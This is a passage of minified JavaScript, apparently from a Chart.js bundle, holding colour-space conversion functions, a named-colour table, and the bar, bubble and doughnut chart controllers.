e,i,n,o,a,r=t[0]/360,s=t[1]/100,l=t[2]/100;if(0==s)return[a=255*l,a,a];e=2*l-(i=l<.5?l*(1+s):l+s-l*s),o=[0,0,0];for(var c=0;c<3;c++)(n=r+1/3*-(c-1))<0&&n++,n>1&&n--,a=6*n<1?e+6*(i-e)*n:2*n<1?i:3*n<2?e+(i-e)*(2/3-n)*6:e,o[c]=255*a;return o}function h(t){var e=t[0]/60,i=t[1]/100,n=t[2]/100,o=Math.floor(e)%6,a=e-Math.floor(e),r=255*n*(1-i),s=255*n*(1-i*a),l=255*n*(1-i*(1-a));n*=255;switch(o){case 0:return[n,l,r];case 1:return[s,n,r];case 2:return[r,n,l];case 3:return[r,s,n];case 4:return[l,r,n];case 5:return[n,r,s]}}function p(t){var e,i,n,o,a=t[0]/360,s=t[1]/100,l=t[2]/100,c=s+l;switch(c>1&&(s/=c,l/=c),i=1-l,n=6*a-(e=Math.floor(6*a)),0!=(1&e)&&(n=1-n),o=s+n*(i-s),e){default:case 6:case 0:r=i,g=o,b=s;break;case 1:r=o,g=i,b=s;break;case 2:r=s,g=i,b=o;break;case 3:r=s,g=o,b=i;break;case 4:r=o,g=s,b=i;break;case 5:r=i,g=s,b=o}return[255*r,255*g,255*b]}function f(t){var e=t[0]/100,i=t[1]/100,n=t[2]/100,o=t[3]/100;return[255*(1-Math.min(1,e*(1-o)+o)),255*(1-Math.min(1,i*(1-o)+o)),255*(1-Math.min(1,n*(1-o)+o))]}function m(t){var e,i,n,o=t[0]/100,a=t[1]/100,r=t[2]/100;return i=-.9689*o+1.8758*a+.0415*r,n=.0557*o+-.204*a+1.057*r,e=(e=3.2406*o+-1.5372*a+-.4986*r)>.0031308?1.055*Math.pow(e,1/2.4)-.055:e*=12.92,i=i>.0031308?1.055*Math.pow(i,1/2.4)-.055:i*=12.92,n=n>.0031308?1.055*Math.pow(n,1/2.4)-.055:n*=12.92,[255*(e=Math.min(Math.max(0,e),1)),255*(i=Math.min(Math.max(0,i),1)),255*(n=Math.min(Math.max(0,n),1))]}function v(t){var e=t[0],i=t[1],n=t[2];return i/=100,n/=108.883,e=(e/=95.047)>.008856?Math.pow(e,1/3):7.787*e+16/116,[116*(i=i>.008856?Math.pow(i,1/3):7.787*i+16/116)-16,500*(e-i),200*(i-(n=n>.008856?Math.pow(n,1/3):7.787*n+16/116))]}function y(t){var e,i,n,o,a=t[0],r=t[1],s=t[2];return a<=8?o=(i=100*a/903.3)/100*7.787+16/116:(i=100*Math.pow((a+16)/116,3),o=Math.pow(i/100,1/3)),[e=e/95.047<=.008856?e=95.047*(r/500+o-16/116)/7.787:95.047*Math.pow(r/500+o,3),i,n=n/108.883<=.008859?n=108.883*(o-s/200-16/116)/7.787:108.883*Math.pow(o-s/200,3)]}function x(t){var e,i=t[0],n=t[1],o=t[2];return(e=360*Math.atan2(o,n)/2/Math.PI)<0&&(e+=360),[i,Math.sqrt(n*n+o*o),e]}function w(t){return m(y(t))}function k(t){var e,i=t[0],n=t[1];return e=t[2]/360*2*Math.PI,[i,n*Math.cos(e),n*Math.sin(e)]}function S(t){return C[t]}e.exports={rgb2hsl:n,rgb2hsv:o,rgb2hwb:a,rgb2cmyk:s,rgb2keyword:l,rgb2xyz:c,rgb2lab:u,rgb2lch:function(t){return x(u(t))},hsl2rgb:d,hsl2hsv:function(t){var e=t[0],i=t[1]/100,n=t[2]/100;if(0===n)return[0,0,0];return[e,100*(2*(i*=(n*=2)<=1?n:2-n)/(n+i)),100*((n+i)/2)]},hsl2hwb:function(t){return a(d(t))},hsl2cmyk:function(t){return s(d(t))},hsl2keyword:function(t){return l(d(t))},hsv2rgb:h,hsv2hsl:function(t){var e,i,n=t[0],o=t[1]/100,a=t[2]/100;return e=o*a,[n,100*(e=(e/=(i=(2-o)*a)<=1?i:2-i)||0),100*(i/=2)]},hsv2hwb:function(t){return a(h(t))},hsv2cmyk:function(t){return s(h(t))},hsv2keyword:function(t){return l(h(t))},hwb2rgb:p,hwb2hsl:function(t){return n(p(t))},hwb2hsv:function(t){return o(p(t))},hwb2cmyk:function(t){return s(p(t))},hwb2keyword:function(t){return l(p(t))},cmyk2rgb:f,cmyk2hsl:function(t){return n(f(t))},cmyk2hsv:function(t){return o(f(t))},cmyk2hwb:function(t){return a(f(t))},cmyk2keyword:function(t){return l(f(t))},keyword2rgb:S,keyword2hsl:function(t){return n(S(t))},keyword2hsv:function(t){return o(S(t))},keyword2hwb:function(t){return a(S(t))},keyword2cmyk:function(t){return s(S(t))},keyword2lab:function(t){return u(S(t))},keyword2xyz:function(t){return c(S(t))},xyz2rgb:m,xyz2lab:v,xyz2lch:function(t){return x(v(t))},lab2xyz:y,lab2rgb:w,lab2lch:x,lch2lab:k,lch2xyz:function(t){return y(k(t))},lch2rgb:function(t){return w(k(t))}};var C={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},T={};for(var M in C)T[JSON.stringify(C[M])]=M},{}],5:[function(t,e,i){var n=t(4),o=function(){return new c};for(var a in n){o[a+"Raw"]=function(t){return function(e){return"number"==typeof e&&(e=Array.prototype.slice.call(arguments)),n[t](e)}}(a);var r=/(\w+)2(\w+)/.exec(a),s=r[1],l=r[2];(o[s]=o[s]||{})[l]=o[a]=function(t){return function(e){"number"==typeof e&&(e=Array.prototype.slice.call(arguments));var i=n[t](e);if("string"==typeof i||void 0===i)return i;for(var o=0;o<i.length;o++)i[o]=Math.round(i[o]);return i}}(a)}var c=function(){this.convs={}};c.prototype.routeSpace=function(t,e){var i=e[0];return void 0===i?this.getValues(t):("number"==typeof i&&(i=Array.prototype.slice.call(e)),this.setValues(t,i))},c.prototype.setValues=function(t,e){return this.space=t,this.convs={},this.convs[t]=e,this},c.prototype.getValues=function(t){var e=this.convs[t];if(!e){var i=this.space,n=this.convs[i];e=o[i][t](n),this.convs[t]=e}return e},["rgb","hsl","hsv","cmyk","keyword"].forEach(function(t){c.prototype[t]=function(e){return this.routeSpace(t,arguments)}}),e.exports=o},{4:4}],6:[function(t,e,i){"use strict";e.exports={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}},{}],7:[function(t,e,i){var n=t(29)();n.helpers=t(45),t(27)(n),n.defaults=t(25),n.Element=t(26),n.elements=t(40),n.Interaction=t(28),n.layouts=t(30),n.platform=t(48),n.plugins=t(31),n.Ticks=t(34),t(22)(n),t(23)(n),t(24)(n),t(33)(n),t(32)(n),t(35)(n),t(55)(n),t(53)(n),t(54)(n),t(56)(n),t(57)(n),t(58)(n),t(15)(n),t(16)(n),t(17)(n),t(18)(n),t(19)(n),t(20)(n),t(21)(n),t(8)(n),t(9)(n),t(10)(n),t(11)(n),t(12)(n),t(13)(n),t(14)(n);var o=t(49);for(var a in o)o.hasOwnProperty(a)&&n.plugins.register(o[a]);n.platform.initialize(),e.exports=n,"undefined"!=typeof window&&(window.Chart=n),n.Legend=o.legend._element,n.Title=o.title._element,n.pluginService=n.plugins,n.PluginBase=n.Element.extend({}),n.canvasHelpers=n.helpers.canvas,n.layoutService=n.layouts},{10:10,11:11,12:12,13:13,14:14,15:15,16:16,17:17,18:18,19:19,20:20,21:21,22:22,23:23,24:24,25:25,26:26,27:27,28:28,29:29,30:30,31:31,32:32,33:33,34:34,35:35,40:40,45:45,48:48,49:49,53:53,54:54,55:55,56:56,57:57,58:58,8:8,9:9}],8:[function(t,e,i){"use strict";e.exports=function(t){t.Bar=function(e,i){return i.type="bar",new t(e,i)}}},{}],9:[function(t,e,i){"use strict";e.exports=function(t){t.Bubble=function(e,i){return i.type="bubble",new t(e,i)}}},{}],10:[function(t,e,i){"use strict";e.exports=function(t){t.Doughnut=function(e,i){return i.type="doughnut",new t(e,i)}}},{}],11:[function(t,e,i){"use strict";e.exports=function(t){t.Line=function(e,i){return i.type="line",new t(e,i)}}},{}],12:[function(t,e,i){"use strict";e.exports=function(t){t.PolarArea=function(e,i){return i.type="polarArea",new t(e,i)}}},{}],13:[function(t,e,i){"use strict";e.exports=function(t){t.Radar=function(e,i){return i.type="radar",new t(e,i)}}},{}],14:[function(t,e,i){"use strict";e.exports=function(t){t.Scatter=function(e,i){return i.type="scatter",new t(e,i)}}},{}],15:[function(t,e,i){"use strict";var n=t(25),o=t(40),a=t(45);n._set("bar",{hover:{mode:"label"},scales:{xAxes:[{type:"category",categoryPercentage:.8,barPercentage:.9,offset:!0,gridLines:{offsetGridLines:!0}}],yAxes:[{type:"linear"}]}}),n._set("horizontalBar",{hover:{mode:"index",axis:"y"},scales:{xAxes:[{type:"linear",position:"bottom"}],yAxes:[{position:"left",type:"category",categoryPercentage:.8,barPercentage:.9,offset:!0,gridLines:{offsetGridLines:!0}}]},elements:{rectangle:{borderSkipped:"left"}},tooltips:{callbacks:{title:function(t,e){var i="";return t.length>0&&(t[0].yLabel?i=t[0].yLabel:e.labels.length>0&&t[0].index<e.labels.length&&(i=e.labels[t[0].index])),i},label:function(t,e){return(e.datasets[t.datasetIndex].label||"")+": "+t.xLabel}},mode:"index",axis:"y"}}),e.exports=function(t){t.controllers.bar=t.DatasetController.extend({dataElementType:o.Rectangle,initialize:function(){var e;t.DatasetController.prototype.initialize.apply(this,arguments),(e=this.getMeta()).stack=this.getDataset().stack,e.bar=!0},update:function(t){var e,i,n=this.getMeta().data;for(this._ruler=this.getRuler(),e=0,i=n.length;e<i;++e)this.updateElement(n[e],e,t)},updateElement:function(t,e,i){var n=this,o=n.chart,r=n.getMeta(),s=n.getDataset(),l=t.custom||{},c=o.options.elements.rectangle;t._xScale=n.getScaleForId(r.xAxisID),t._yScale=n.getScaleForId(r.yAxisID),t._datasetIndex=n.index,t._index=e,t._model={datasetLabel:s.label,label:o.data.labels[e],borderSkipped:l.borderSkipped?l.borderSkipped:c.borderSkipped,backgroundColor:l.backgroundColor?l.backgroundColor:a.valueAtIndexOrDefault(s.backgroundColor,e,c.backgroundColor),borderColor:l.borderColor?l.borderColor:a.valueAtIndexOrDefault(s.borderColor,e,c.borderColor),borderWidth:l.borderWidth?l.borderWidth:a.valueAtIndexOrDefault(s.borderWidth,e,c.borderWidth)},n.updateElementGeometry(t,e,i),t.pivot()},updateElementGeometry:function(t,e,i){var n=this,o=t._model,a=n.getValueScale(),r=a.getBasePixel(),s=a.isHorizontal(),l=n._ruler||n.getRuler(),c=n.calculateBarValuePixels(n.index,e),u=n.calculateBarIndexPixels(n.index,e,l);o.horizontal=s,o.base=i?r:c.base,o.x=s?i?r:c.head:u.center,o.y=s?u.center:i?r:c.head,o.height=s?u.size:void 0,o.width=s?void 0:u.size},getValueScaleId:function(){return this.getMeta().yAxisID},getIndexScaleId:function(){return this.getMeta().xAxisID},getValueScale:function(){return this.getScaleForId(this.getValueScaleId())},getIndexScale:function(){return this.getScaleForId(this.getIndexScaleId())},_getStacks:function(t){var e,i,n=this.chart,o=this.getIndexScale().options.stacked,a=void 0===t?n.data.datasets.length:t+1,r=[];for(e=0;e<a;++e)(i=n.getDatasetMeta(e)).bar&&n.isDatasetVisible(e)&&(!1===o||!0===o&&-1===r.indexOf(i.stack)||void 0===o&&(void 0===i.stack||-1===r.indexOf(i.stack)))&&r.push(i.stack);return r},getStackCount:function(){return this._getStacks().length},getStackIndex:function(t,e){var i=this._getStacks(t),n=void 0!==e?i.indexOf(e):-1;return-1===n?i.length-1:n},getRuler:function(){var t,e,i=this.getIndexScale(),n=this.getStackCount(),o=this.index,r=i.isHorizontal(),s=r?i.left:i.top,l=s+(r?i.width:i.height),c=[];for(t=0,e=this.getMeta().data.length;t<e;++t)c.push(i.getPixelForValue(null,t,o));return{min:a.isNullOrUndef(i.options.barThickness)?function(t,e){var i,n,o,a,r=t.isHorizontal()?t.width:t.height,s=t.getTicks();for(o=1,a=e.length;o<a;++o)r=Math.min(r,e[o]-e[o-1]);for(o=0,a=s.length;o<a;++o)n=t.getPixelForTick(o),r=o>0?Math.min(r,n-i):r,i=n;return r}(i,c):-1,pixels:c,start:s,end:l,stackCount:n,scale:i}},calculateBarValuePixels:function(t,e){var i,n,o,a,r,s,l=this.chart,c=this.getMeta(),u=this.getValueScale(),d=l.data.datasets,h=u.getRightValue(d[t].data[e]),p=u.options.stacked,f=c.stack,m=0;if(p||void 0===p&&void 0!==f)for(i=0;i<t;++i)(n=l.getDatasetMeta(i)).bar&&n.stack===f&&n.controller.getValueScaleId()===u.id&&l.isDatasetVisible(i)&&(o=u.getRightValue(d[i].data[e]),(h<0&&o<0||h>=0&&o>0)&&(m+=o));return a=u.getPixelForValue(m),{size:s=((r=u.getPixelForValue(m+h))-a)/2,base:a,head:r,center:r+s/2}},calculateBarIndexPixels:function(t,e,i){var n=i.scale.options,o="flex"===n.barThickness?function(t,e,i){var n,o=e.pixels,a=o[t],r=t>0?o[t-1]:null,s=t<o.length-1?o[t+1]:null,l=i.categoryPercentage;return null===r&&(r=a-(null===s?e.end-a:s-a)),null===s&&(s=a+a-r),n=a-(a-r)/2*l,{chunk:(s-r)/2*l/e.stackCount,ratio:i.barPercentage,start:n}}(e,i,n):function(t,e,i){var n,o,r=i.barThickness,s=e.stackCount,l=e.pixels[t];return a.isNullOrUndef(r)?(n=e.min*i.categoryPercentage,o=i.barPercentage):(n=r*s,o=1),{chunk:n/s,ratio:o,start:l-n/2}}(e,i,n),r=this.getStackIndex(t,this.getMeta().stack),s=o.start+o.chunk*r+o.chunk/2,l=Math.min(a.valueOrDefault(n.maxBarThickness,1/0),o.chunk*o.ratio);return{base:s-l/2,head:s+l/2,center:s,size:l}},draw:function(){var t=this.chart,e=this.getValueScale(),i=this.getMeta().data,n=this.getDataset(),o=i.length,r=0;for(a.canvas.clipArea(t.ctx,t.chartArea);r<o;++r)isNaN(e.getRightValue(n.data[r]))||i[r].draw();a.canvas.unclipArea(t.ctx)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t._index,n=t.custom||{},o=t._model;o.backgroundColor=n.hoverBackgroundColor?n.hoverBackgroundColor:a.valueAtIndexOrDefault(e.hoverBackgroundColor,i,a.getHoverColor(o.backgroundColor)),o.borderColor=n.hoverBorderColor?n.hoverBorderColor:a.valueAtIndexOrDefault(e.hoverBorderColor,i,a.getHoverColor(o.borderColor)),o.borderWidth=n.hoverBorderWidth?n.hoverBorderWidth:a.valueAtIndexOrDefault(e.hoverBorderWidth,i,o.borderWidth)},removeHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t._index,n=t.custom||{},o=t._model,r=this.chart.options.elements.rectangle;o.backgroundColor=n.backgroundColor?n.backgroundColor:a.valueAtIndexOrDefault(e.backgroundColor,i,r.backgroundColor),o.borderColor=n.borderColor?n.borderColor:a.valueAtIndexOrDefault(e.borderColor,i,r.borderColor),o.borderWidth=n.borderWidth?n.borderWidth:a.valueAtIndexOrDefault(e.borderWidth,i,r.borderWidth)}}),t.controllers.horizontalBar=t.controllers.bar.extend({getValueScaleId:function(){return this.getMeta().xAxisID},getIndexScaleId:function(){return this.getMeta().yAxisID}})}},{25:25,40:40,45:45}],16:[function(t,e,i){"use strict";var n=t(25),o=t(40),a=t(45);n._set("bubble",{hover:{mode:"single"},scales:{xAxes:[{type:"linear",position:"bottom",id:"x-axis-0"}],yAxes:[{type:"linear",position:"left",id:"y-axis-0"}]},tooltips:{callbacks:{title:function(){return""},label:function(t,e){var i=e.datasets[t.datasetIndex].label||"",n=e.datasets[t.datasetIndex].data[t.index];return i+": ("+t.xLabel+", "+t.yLabel+", "+n.r+")"}}}}),e.exports=function(t){t.controllers.bubble=t.DatasetController.extend({dataElementType:o.Point,update:function(t){var e=this,i=e.getMeta().data;a.each(i,function(i,n){e.updateElement(i,n,t)})},updateElement:function(t,e,i){var n=this,o=n.getMeta(),a=t.custom||{},r=n.getScaleForId(o.xAxisID),s=n.getScaleForId(o.yAxisID),l=n._resolveElementOptions(t,e),c=n.getDataset().data[e],u=n.index,d=i?r.getPixelForDecimal(.5):r.getPixelForValue("object"==typeof c?c:NaN,e,u),h=i?s.getBasePixel():s.getPixelForValue(c,e,u);t._xScale=r,t._yScale=s,t._options=l,t._datasetIndex=u,t._index=e,t._model={backgroundColor:l.backgroundColor,borderColor:l.borderColor,borderWidth:l.borderWidth,hitRadius:l.hitRadius,pointStyle:l.pointStyle,radius:i?0:l.radius,skip:a.skip||isNaN(d)||isNaN(h),x:d,y:h},t.pivot()},setHoverStyle:function(t){var e=t._model,i=t._options;e.backgroundColor=a.valueOrDefault(i.hoverBackgroundColor,a.getHoverColor(i.backgroundColor)),e.borderColor=a.valueOrDefault(i.hoverBorderColor,a.getHoverColor(i.borderColor)),e.borderWidth=a.valueOrDefault(i.hoverBorderWidth,i.borderWidth),e.radius=i.radius+i.hoverRadius},removeHoverStyle:function(t){var e=t._model,i=t._options;e.backgroundColor=i.backgroundColor,e.borderColor=i.borderColor,e.borderWidth=i.borderWidth,e.radius=i.radius},_resolveElementOptions:function(t,e){var i,n,o,r=this.chart,s=r.data.datasets[this.index],l=t.custom||{},c=r.options.elements.point,u=a.options.resolve,d=s.data[e],h={},p={chart:r,dataIndex:e,dataset:s,datasetIndex:this.index},f=["backgroundColor","borderColor","borderWidth","hoverBackgroundColor","hoverBorderColor","hoverBorderWidth","hoverRadius","hitRadius","pointStyle"];for(i=0,n=f.length;i<n;++i)h[o=f[i]]=u([l[o],s[o],c[o]],p,e);return h.radius=u([l.radius,d?d.r:void 0,s.radius,c.radius],p,e),h}})}},{25:25,40:40,45:45}],17:[function(t,e,i){"use strict";var n=t(25),o=t(40),a=t(45);n._set("doughnut",{animation:{animateRotate:!0,animateScale:!1},hover:{mode:"single"},legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');var i=t.data,n=i.datasets,o=i.labels;if(n.length)for(var a=0;a<n[0].data.length;++a)e.push('<li><span style="background-color:'+n[0].backgroundColor[a]+'"></span>'),o[a]&&e.push(o[a]),e.push("</li>");return e.push("</ul>"),e.join("")},legend:{labels:{generateLabels:function(t){var e=t.data;return e.labels.length&&e.datasets.length?e.labels.map(function(i,n){var o=t.getDatasetMeta(0),r=e.datasets[0],s=o.data[n],l=s&&s.custom||{},c=a.valueAtIndexOrDefault,u=t.options.elements.arc;return{text:i,fillStyle:l.backgroundColor?l.backgroundColor:c(r.backgroundColor,n,u.backgroundColor),strokeStyle:l.borderColor?l.borderColor:c(r.borderColor,n,u.borderColor),lineWidth:l.borderWidth?l.borderWidth:c(r.borderWidth,n,u.borderWidth),hidden:isNaN(r.data[n])||o.data[n].hidden,index:n}}):[]}},onClick:function(t,e){var i,n,o,a=e.index,r=this.chart;for(i=0,n=(r.data.datasets||[]).length;i<n;++i)(o=r.getDatasetMeta(i)).data[a]&&(o.data[a].hidden=!o.data[a].hidden);r.update()}},cutoutPercentage:50,rotation:-.5*Math.PI,circumference:2*Math.PI,tooltips:{callbacks:{title:function(){return""},label:function(t,e){var i=e.labels[t.index],n=": "+e.datasets[t.datasetIndex].data[t.index];return a.isArray(i)?(i=i.slice())[0]+=n:i+=n,i}}}}),n._set("pie",a.clone(n.doughnut)),n._set("pie",{cutoutPercentage:0}),e.exports=function(t){t.controllers.doughnut=t.controllers.pie=t.DatasetController.extend({dataElementType:o.Arc,linkScales:a.noop,getRingIndex:function(t){for(var e=0,i=0;i<t;++i)this.chart.isDatasetVisible(i)&&++e;return e},update:function(t){var e=this,i=e.chart,n=i.chartArea,o=i.options,r=o.elements.arc,s=n.right-n.left-r.borderWidth,l=n.bottom-n.top-r.borderWidth,c=Math.min(s,l),u={x:0,y:0},d=e.getMeta(),h=o.cutoutPercentage,p=o.circumference;if(p<2*Math.PI){var f=o.rotation%(2*Math.PI),m=(f+=2*Math.PI*(f>=Math.PI?-1:f<-Math.PI?1:0))+p,g={x:Math.cos(f),y:Math.sin(f)},v={x:Math.cos(m),y:Math.sin(m)},y=f<=0&&m>=0||f<=2*Math.PI&&2*Math.PI<=m,b=f<=.5*Math.PI&&.5*Math.PI<=m||f<=2.5*Math.PI&&2.5*Math.PI<=m,x=f<=-Math.PI&&-Math.PI<=m||f<=Math.PI&&Math.PI<=m,w=f<=.5*-Math.PI&&.5*-Math.PI<=m||f<=1.5*Math.PI&&1.5*Math.PI<=m,k=h/100,S={x:x?-1:Math.min(g.x*(g.x<0?1:k),v.x*(v.x<0?1:k)),y:w?-1:Math.min(g.y*(g.y<0?1:k),v.y*(v.y<0?1:k))},C={x:y?1:Math.max(g.x*(g.x>0?1:k),v.x*(v.x>0?1:k)),y:b?1:Math.max(g.y*(g.y>0?1:k),v.y*(v.y>0?1:k))},T={width:.5*(C.x-S.x),height:.5*(C.y-S.y)};c=Math.min(s/T.width,l/T.height),u={x:-.5*(C.x+S.x),y:-.5*(C.y+S.y)}}i.borderWidth=e.getMaxBorderWidth(d.data),i.outerRadius=Math.max((c-i.borderWidth)/2,0),i.innerRadius=Math.max(h?i.outerRadius/100*h:0,0),i.radiusLength=(i.outerRadius-i.innerRadius)/i.getVisibleDatasetCount(),i.offsetX=u.x*i.outerRadius,i.offsetY=u.y*i.outerRadius,d.total=e.calculateTotal(),e.outerRadius=i.outerRadius-i.radiusLength*e.getRingIndex(e.index),e.innerRadius=Math.max(e.outerRadius-i.radiusLength,0),a.each(d.data,function(i,n){e.updateElement(i,n,t)})},updateElement:function(t,e,i){var n=this,o=n.chart,r=o.chartArea,s=o.options,l=s.animation,c=(r.left+r.right)/2,u=(r.top+r.bottom)/2,d=s.rotation,h=s.rotation,p=n.getDataset(),f=i&&l.animateRotate?0:t.hidden?0:n.calculateCircumference(p.data[e])*(s.circumference/(2*Math.PI)),m=i&&l.animateScale?0:n.innerRadius,g=i&&l.animateScale?0:n.outerRadius,v=a.valueAtIndexOrDefault;a.extend(t,{_datasetIndex:n.index,_index:e,_model:{x:c+o.offsetX,y:u+o.offsetY,startAngle:d,endAngle:h,circumference:f,outerRadius:g,innerRadius:m,label:v(p.label,e,o.data.labels[e])}});var y=t._model;this.removeHoverStyle(t),i&&l.animateRotate||(y.startAngle=0===e?s.rotation:n.getMeta().data[e-1]._model.endAngle,y.endAngle=y.startAngle+y.circumference),t.pivot()},removeHoverStyle:function(e){t.DatasetController.prototype.removeHoverStyle.call(this,e,this.chart.options.elements.arc)},calculateTotal:function(){var t,e=this.getDataset(),i=this.getMeta(),n=0;return a.each(i.data,function(i,o){t=e.data[o],isNaN(t)||i.hidden||(n+=Math.abs(t))}),n},calculateCircumference:function(t){var e=this.getMeta().total;return e>0&&!isNaN(t)?2*Math.PI*(Math.abs(t)/e):0},getMaxBorderWidth:function(t){for(var 